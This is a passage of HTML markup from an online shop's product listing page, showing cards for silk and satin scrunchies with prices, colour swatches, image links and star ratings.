in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yn2ow8)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yn2ow8)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="vo28hs" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="vb1pm" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vo28hs)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vo28hs)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="61btzg" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="g7jc8r" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#61btzg)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#61btzg)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="l4jxa" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="36qg5n" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#l4jxa)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#l4jxa)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||5451|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silk-Sleep-Scrunchies--Set-of-2/p/A16521?swatch=Ivory" class="route product-card route--href route--inline route--base" aria-label="Silk Sleep Scrunchies – Set of 2"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silk Sleep Scrunchies – Set of 2" class="image-carousel null dyMonitor" data-adid="182422||5451|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silk-Sleep-Scrunchies---Set-of-2/A16521_AU25_21_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silk-Sleep-Scrunchies---Set-of-2/A16521_AU25_21_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silk-Sleep-Scrunchies---Set-of-2/A16521_AU25_21_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silk-Sleep-Scrunchies---Set-of-2/A16521_AU25_21_P_1?$M_PLP_160x265$" alt="Silk Sleep Scrunchies – Set of 2" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silk Sleep Scrunchies – Set of 2, £20.00. Ivory. Rated 5 out of 5, based on 7 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silk Sleep Scrunchies – Set of 2" class="product-card__title-container-text">
                Silk Sleep Scrunchies – Set of 2
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £20.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||6113|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Ivory, Selected" aria-label="Ivory, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Ivory, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A16521_21_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A16521 - Silk Sleep Scrunchies – Set of 2" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 7 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="nuttm" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="uacvu" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#nuttm)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#nuttm)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="o0o2l7" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="j09fgd" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#o0o2l7)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#o0o2l7)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="vly3xi" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="hfr1ms" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vly3xi)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vly3xi)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="04bs9g" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ug23c" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#04bs9g)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#04bs9g)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="fm4fdf" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="whqvci" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#fm4fdf)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#fm4fdf)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (7
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||6201|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Large-Satin-Trim-Scrunchie/p/A13260?swatch=Dark+Chocolate" class="route product-card route--href route--inline route--base" aria-label="Large Satin Trim Scrunchie"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Large Satin Trim Scrunchie" class="image-carousel null dyMonitor" data-adid="182422||6201|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_1032_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_1032_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_1032_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Large-Satin-Trim-Scrunchie/A13260_AU25_1032_P_1?$M_PLP_160x265$" alt="Large Satin Trim Scrunchie" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Large Satin Trim Scrunchie, £12.00. Available in 2 colours,
                    selected colour Dark Chocolate. Rated 4.9 out of 5, based on 39 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Large Satin Trim Scrunchie" class="product-card__title-container-text">
                Large Satin Trim Scrunchie
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £12.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||6863|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Dark Chocolate, Selected" aria-label="Dark Chocolate, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Dark Chocolate, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A13260_1032_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A13260 - Large Satin Trim Scrunchie - Dark Chocolate" data-v-f0b4aac0="" /></li><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Putty" aria-label="Putty" class="product-card__swatch"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Putty" src="https://whitecompany.scene7.com/is/image/whitecompany/A13260_23_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A13260 - Large Satin Trim Scrunchie - Dark Chocolate" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 39 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ae54r" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="phxyg4" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ae54r)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ae54r)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="b0oejj" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="jn40x9" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#b0oejj)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#b0oejj)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="gcjrzo" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="tzefrh" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gcjrzo)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gcjrzo)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="3xoz9h" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="pmtetk" height="130%" width="130%" 